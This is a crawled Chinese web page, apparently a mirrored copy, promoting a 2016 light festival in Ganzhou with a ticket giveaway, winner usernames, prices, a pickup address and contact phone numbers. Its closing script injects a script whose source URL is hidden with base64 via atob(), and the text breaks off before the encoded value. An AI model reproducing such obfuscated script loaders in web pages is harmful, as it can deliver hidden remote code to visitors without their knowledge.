

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjfanyi.com.cn/woailvxing/t84064/
body_size: 6497
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="【抢票福利】有一场梦幻灯光节正在赣州上映，你准备好去约会了吧！        - 柯凡网" />
    <meta name="description" content="小时候夏季的夜里最喜欢抬头数星星在赣州你有多久没看过满是星星的夜空啦？小情侣们是不是还在想去哪里约会不用愁了！为什么？往下看！你不会后悔！现在有个好消息你们要听…" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>【抢票福利】有一场梦幻灯光节正在赣州上映，你准备好去约会了吧！        - 柯凡网-乐帮网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/dispose/temple/candidate.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="乐帮网">乐帮网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="excess nav_list_hover scandal"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">【抢票福利】有一场梦幻灯光节正在赣州上映，你准备好去约会了吧！        - 柯凡网</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>【抢票福利】有一场梦幻灯光节正在赣州上映，你准备好去约会了吧！        - 柯凡网</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:26:02</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p><strong><span style="color: rgb(49, 133, 155);">小伙伴们，梦幻灯光节中奖名单已经出来啦~~</span></strong><br></p>
<p><br></p>
<p><span style="color: rgb(255, 0, 0);">8月26日中奖者 blueandru、q1472120093、天天天天兰、115713458、</span></p>
<p><span style="color: rgb(255, 0, 0);">8月27日中奖者 over、renjie8827、sandm、柠檬树下少年蓝、小小嘴鱼、<span style="color: rgb(128, 100, 162);">（乐友们的积极性好高，所以今天多抽了一位哦）</span></span></p>
<p><span style="color: rgb(255, 0, 0);">8月28日中奖者 胭脂看客、小小小小光、shmilybao、雅萍yyy</span></p>
<p><span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 0, 0);">8月29日中奖者 崔凡凡凡、q1472298765、星星sun、lff1982213</span></span></p>
<p><span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 0, 0);">8月30日中奖者  dole、时光微凉77、鸦鸦鸦鸦</span></span></p>
<p><span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 0, 0);"><br></span></span></p>
<p><strong><span style="color: rgb(49, 133, 155);">本次活动已经截至啦！请中奖的小伙伴们尽快前来领取门票哦！</span></strong></p>                                        <p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"></span></p>
<p style="text-align: center"></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"></span><br></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">小时候夏季的夜里最喜欢抬头数星星</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">在赣州你有多久没看过满是星星的夜空啦？</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">小情侣们是不是还在想去哪里约会<br></span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">不用愁了！为什么？</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">往下看！你不会后悔！</span></p>
<p><br></p>
<p style="text-align: center;"></p>
<p><br></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">现在有个好消息你们要听吗！</span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px; color: rgb(32, 88, 103);"><strong>锦江国际酒店后花园</strong></span><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);"></span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(95, 73, 122);"></span></span><span id="_baidu_bookmark_start_927" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_start_929" style="display: none; line-height: 0px;">‍</span><span style="font-family: arial,helvetica,sans-serif; color: rgb(149, 55, 52); font-size: 14px;">已经被星星占领啦！</span></span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">赣州马上就可以看到6000万颗星星点燃全城</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"><span id="_baidu_bookmark_end_39" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_39" style="display: none; line-height: 0px;"></span></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; color: rgb(149, 55, 52); font-size: 14px;">最重要的是！<span id="_baidu_bookmark_end_930" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_928" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_928" style="display: none; line-height: 0px;"></span></span></p>
<p style="text-align: center;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(95, 73, 122); box-sizing: border-box ! important; word-wrap: break-word ! important; font-family: arial,helvetica,sans-serif; font-size: 14px;"><span id="_baidu_bookmark_end_47" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_47" style="display: none; line-height: 0px;"></span></span></p>
<p style="text-align: center;"><span style="color: rgb(112, 48, 160); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>【大乐帮】</strong></span></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>免</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0); font-size: 18px;"><strong><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);">费</span></strong></span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"></span></strong><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"></span></strong></span></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0); font-size: 18px;"><strong><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);">送</span></strong></span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"></span></strong><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"></span></strong></span></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0); font-size: 18px;"><strong><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);">门</span></strong></span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"></span></strong><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"></span></strong></span></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span id="_baidu_bookmark_start_529" style="display: none; line-height: 0px;">‍</span><span style="font-family: arial, helvetica, sans-serif; color: rgb(255, 0, 0); font-size: 14px;"><strong>票</strong></span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);"><span id="_baidu_bookmark_end_530" style="display: none; line-height: 0px;">‍</span><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"></span></strong></span></span></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>啦</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><span style="font-family: arial,helvetica,sans-serif; color: rgb(149, 55, 52); font-size: 16px;">快来抢票吧！</span></strong><br></span></p>
<p><br></p>
<p style="text-align: center"></p>
<p><br></p>
<p><br></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><span style="font-size: 16px; font-family: arial,helvetica,sans-serif; color: rgb(75, 172, 198);">【活动时间】</span></strong></span></p>
<p><span style="color: rgb(227, 108, 9); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><span style="font-size: 14px; color: rgb(227, 108, 9); font-family: arial,helvetica,sans-serif; text-indent: 2em;">即日起至2016年8月30日上午12：00</span></strong></span></p>
<p style="text-align: left; text-indent: 2em;"><span style="color: rgb(89, 89, 89); line-height: 24px; background-color: rgb(255, 255, 255); font-family: arial,helvetica,sans-serif; font-size: 14px;"><span id="_baidu_bookmark_end_76" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_76" style="display: none; line-height: 0px;"></span></span></p>
<p><br></p>
<p style="line-height: 1.5em;"><span style="color: rgb(75, 172, 198); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>【参与方式】</strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(227, 108, 9);">1、转发此活动至微信朋友圈，截图保存</span></strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(227, 108, 9);"><strong style="color: rgb(227, 108, 9); text-indent: 32px; white-space: normal;">2、跟帖回复，转发活动的截图+一句话你的星语心愿</strong></span></strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="text-indent: 2em; color: rgb(0, 32, 96); font-family: arial,helvetica,sans-serif; font-size: 14px;">ps：系统每天都会随机抽取3-4名幸运乐友，每位乐友将获得两张门票。</span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="text-indent: 2em; color: rgb(0, 32, 96); font-family: arial,helvetica,sans-serif; font-size: 14px;">次日12：00将公布中奖名单，当天未抽中的乐友们不要气馁，只要你继续转发，每天都有机会哦！</span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif; line-height: 28px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="border: 0px none; margin: 0px; padding: 0px; font-size: 14px; font-family: 宋体,SimSun;"><span id="_baidu_bookmark_end_175" style="display: none; line-height: 0px;">‍</span></span></strong><strong style="border: 0px; margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif; line-height: 28px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="border: 0px none; margin: 0px; padding: 0px; font-size: 14px; font-family: 宋体,SimSun;"><span id="_baidu_bookmark_end_175" style="display: none; line-height: 0px;"></span></span></strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="color: rgb(227, 108, 9); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>3、填写报名表，留下联系方式，方便中奖后联系</strong></span></p>
<p style="text-indent: 0em;"><span style="color: rgb(227, 108, 9); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><br></strong></span></p>
<p style="text-indent: 0em;"><span style="color: rgb(227, 108, 9); font-family: arial,helvetica,sans-serif; font-size: 14px;"></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="font-family: arial,helvetica,sans-serif; color: rgb(75, 172, 198); font-size: 14px;"><strong>【领取地址】</strong></span><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>赞贤路森林公馆8栋2单元1303室 柯凡网</strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="color: rgb(75, 172, 198); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>【领取方式】</strong></span><span style="font-family: arial,helvetica,sans-serif; color: rgb(149, 55, 52); font-size: 14px;"><strong>凭柯凡网名+联系电话至【柯凡网】大超处领取</strong><br></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="color: rgb(75, 172, 198); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>【领取时间】</strong></span><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>中奖名单公布后即可领取，每日18：00点前领取即可（过期作废）</strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong style="border: 0px; margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif; line-height: 28px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="border: 0px none; margin: 0px; padding: 0px; font-size: 14px; font-family: 宋体,SimSun;"></span></strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="color: rgb(75, 172, 198); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>【联系方式】</strong></span><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>微信：xs990670270/13479753115、电话：15083732080</strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="color: rgb(75, 172, 198); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>【活动地点】</strong></span><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>赣州锦江国际酒店后花园（金东北路88号）</strong></span></p>
<p style="text-indent: 0em; line-height: 1.5em;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><br></strong></span></p>
<p style="text-indent: 2em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-family: arial,helvetica,sans-serif; color: rgb(227, 108, 9);"><strong><br></strong></span><span style="font-family: arial,helvetica,sans-serif; color: rgb(75, 172, 198);"><strong>【其它福利】</strong></span></span></p>
<p style="text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);">福利一</span></strong></span></p>
<p><span style="font-size: 14px; color: rgb(127, 127, 127);">转发此活动至微信朋友圈，购票时出示转发链接</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span id="_baidu_bookmark_start_1194" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_start_1194" style="display: none; line-height: 0px;"></span></span></p>
<p style="text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(217, 150, 148);"><span id="_baidu_bookmark_start_1202" style="display: none; line-height: 0px;">‍</span></span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(149, 55, 52);">即可享受原价为：50元/张，现价成人门票：30元 /人</span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(0, 32, 96);"><span id="_baidu_bookmark_end_1205" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_1203" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_1203" style="display: none; line-height: 0px;"></span></span></span></p>
<p style="text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(192, 80, 77);"><span id="_baidu_bookmark_start_1206" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_start_1208" style="display: none; line-height: 0px;">‍</span></span><span id="_baidu_bookmark_start_1369" style="display: none; line-height: 0px;">‍</span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(149, 55, 52);">儿童门票：20元/人（1.2米-1.5米）<span style="font-size: 14px; font-family: arial,helvetica,sans-serif; text-indent: 2em; color: rgb(149, 55, 52);">1.1米以下儿童免费入场</span><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(95, 73, 122); text-indent: 2em;"> </span></span><span id="_baidu_bookmark_end_1370" style="display: none; line-height: 0px;">‍</span><span style="font-family: arial,helvetica,sans-serif; font-size: 14px; color: rgb(0, 32, 96);">（儿童必需家长陪同）</span><span id="_baidu_bookmark_end_1231" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_1231" style="display: none; line-height: 0px;"></span></span></p>
<p style="text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; color: rgb(0, 32, 96); font-size: 14px;"><span id="_baidu_bookmark_end_1211" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_1195" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_1195" style="display: none; line-height: 0px;"></span></span></p>
<p style="text-align: left; text-indent: 0em;"><span style="text-indent: 2em; font-family: arial,helvetica,sans-serif; font-size: 14px;"><br></span></p>
<p style="text-align: left; text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0);">福利二</span></strong></span></p>
<p style="text-align: left; text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong style="color: rgb(227, 108, 9); text-indent: 2em;">60岁以上老人享受儿童票待遇</strong></span></p>
<p style="text-align: left; text-indent: 0em;"><span style="color: rgb(227, 108, 9); font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong>70岁以上老人出示相关证件免费进场</strong></span></p>
<p style="text-align: left; text-indent: 0em;"><span style="font-size: 14px; color: rgb(127, 127, 127);">注：购票时出示本活动内容链接记录即可</span></p>
<p style="text-align: left; text-indent: 0em;"><span style="color: rgb(75, 172, 198); text-indent: 2em; font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong><br></strong></span></p>
<p style="text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-indent: 2em; font-size: 12px;"><span style="font-family: arial,helvetica,sans-serif; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box ! important; word-wrap: break-word ! important; letter-spacing: 0px; font-size: 15px;"><span id="_baidu_bookmark_end_101" style="display: none; line-height: 0px;">‍</span></span></strong><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-indent: 2em; font-size: 12px;"><span style="font-family: arial,helvetica,sans-serif; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box ! important; word-wrap: break-word ! important; letter-spacing: 0px; font-size: 15px;"><span id="_baidu_bookmark_end_101" style="display: none; line-height: 0px;"></span></span></strong></span></p>
<p><br></p>
<p style="text-indent: 0em;"><span style="text-indent: 2em; font-family: arial,helvetica,sans-serif; font-size: 14px;"><br></span></p>
<p style="text-align: center"></p>
<p style="text-align: center;"><span style="color: rgb(15, 36, 62); font-family: arial,helvetica,sans-serif; font-size: 14px;">偷偷告诉大家</span></p>
<p style="text-align: center;"><span style="color: rgb(15, 36, 62); font-family: arial,helvetica,sans-serif; font-size: 14px;">小编有幸提前去到了那个梦幻世界！<br></span></p>
<p style="text-align: center;"><span style="color: rgb(15, 36, 62); font-family: arial,helvetica,sans-serif; font-size: 14px;">先上几张图让大家一饱眼福哦！</span></p>
<p style="text-align: center;"><span style="color: rgb(15, 36, 62); font-family: arial,helvetica,sans-serif; font-size: 14px;">前方高能前方高能！！</span></p>
<p style="text-align: center;"></p>
<p><br></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">大片大片的彩虹色映入眼帘，令人心情大好！</span></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">有没有一种彩虹隧道的感觉呀！</span></p>
<p style="text-align: center"></p>
<p><br></p>
<p><br></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">跳跃的海豚！还有勾起儿时记忆的大蜻蜓！<br></span></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">带着小朋友一起去感受这满片的星星吧！</span></p>
<p style="text-align: center"><br></p>
<p style="text-align: center"></p>
<p style="text-align: center"></p>
<p><br></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">大风车转悠悠地转，哈哈这可转不动的哦</span></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">仔细看光头强和熊大熊二也在呢！</span></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">小朋友们去那里一定要注意安全的呀！</span></p>
<p><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;"><br></span></p>
<p style="text-align: center"></p>
<p style="text-align: center"></p>
<p><br></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">快看！还有小编最喜欢的水母！</span></p>
<p style="text-align: center;"><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;">跟着这艘灯船一起驶向远方！</span></p>
<p><span style="color: rgb(255, 0, 0); font-family: arial,helvetica,sans-serif; font-size: 14px;"><br></span></p>
<p></p>
<p></p>
<p><br></p>
<p style="text-align: center;"><br></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">看了这么多图片了</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">有没有被这些闪闪的星星吸引到</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">小编觉得这里真的是约会圣地呀！</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">男同胞们快带着你的另一半去<span style="font-family: arial,helvetica,sans-serif; font-size: 14px; color: rgb(15, 36, 62);"><strong>锦江酒店</strong></span>看星星吧！</span></p>
<p style="text-align: center;"><span style="color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">单身狗们可以和朋友们一起呀！单身骄傲！</span></p>
<p style="text-align: center;"><span style="text-indent: 32px; color: rgb(149, 55, 52); font-family: arial,helvetica,sans-serif; font-size: 14px;">小伙伴们，动动手指门票就是你的了哦！</span></p>
<p><span style="text-indent: 32px; font-family: arial,helvetica,sans-serif; font-size: 14px;"><br></span></p>
<p style="text-align: center"></p>
<p><br></p>
<p style="text-indent: 2em; text-align: center;"><br></p>
<p style="text-align: center; text-indent: 0em;"><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;"><span style="font-size: 14px; font-family: arial,helvetica,sans-serif; color: rgb(63, 49, 81);">想要更多福利请关注</span><span style="font-family: arial,helvetica,sans-serif; color: rgb(255, 0, 0); font-size: 18px;"><strong>【柯凡网】</strong></span></span></p>
<p style="text-align: center;"><br></p>
<p style="text-align: center"></p>
<p><br></p>
<p><br></p>                                                                                                                                                                                
                                                        </p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          

<div class="recommend coarse focus portion">
            <div class="precaution advertisement recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/woailvxing/t84064/">【抢票福利】有一场梦幻灯光节正在赣州上映，你准备好去约会了吧！        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t17907/">瑞金木鱼山丛林漂流-专业赛道级漂流        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t78608/">2016年江西最全旅游景点都在这里！        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t68060/">世界14座八千米以上山峰，你知道几个？        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t12765/">深圳东西冲穿越游记        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t64431/">【爱·旅行】第三季走进福建连城——千年之恋乡村爱情故事古村培田、江左风流生命神山冠豸山        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t56552/">春节游澳洲12天12段闪光记忆        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t18485/">崇义上堡大峡谷漂流圆满结束 (直播)        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t59310/">全家人一起漂的漂流~就要这么任性！赣州峰山漂流5月16日duang的一下开漂啦！        - 柯凡网</a>
              </li>
                                          <li>
                <a href="/woailvxing/t92638/">托翁笔下的琉森市街拍        - 柯凡网</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        

<div class="debate friend_links ruin" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 乐帮网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
